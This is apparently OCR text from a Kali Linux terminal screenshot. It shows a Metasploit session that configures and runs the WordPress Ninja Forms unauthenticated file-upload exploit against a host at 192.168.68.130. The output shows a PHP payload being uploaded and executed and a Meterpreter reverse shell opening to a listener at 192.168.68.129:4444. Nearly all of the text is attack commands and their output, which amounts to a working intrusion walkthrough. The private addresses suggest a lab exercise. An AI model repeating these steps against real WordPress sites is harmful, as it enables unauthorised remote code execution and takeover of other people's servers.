 kali
Applications Places Terminal Wed 21:04 1
Terminal
File Edit View Search Terminal Help
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ninja-forms
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set RPORT 8585
RPORT => 8585
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set TARGETURI /wordpress/
TARGETURI => /wordpress/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > set FORM_PATH /index.php/king-of-hearts/
FORM_PATH => /index.php/king-of-hearts/
msf exploit(multi/http/wp_ninja_forms_unauthenticated_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.68.129:4444
[*] 192.168.68.130:8585 - Enabling vulnerable V3 functionality...
[*] 192.168.68.130:8585 - Preparing payload...
[*] 192.168.68.130:8585 - Uploading payload to /wordpress/wp-content/uploads/nftmp-epbmmswxom.php
[*] 192.168.68.130:8585 - Executing the payload...
[*] Sending stage (37543 bytes) to 192.168.68.130
[*] Meterpreter session 1 opened (192.168.68.129:4444 -> 192.168.68.130:52985) at 2018-02-28 21:04:37 +0200
[+] 192.168.68.130:8585 - Deleted nftmp-epbmmswxom.php
[+] 192.168.68.130:8585 - Executed payload
[*] 192.168.68.130:8585 - Disabling vulnerable V3 functionality...
meterpreter >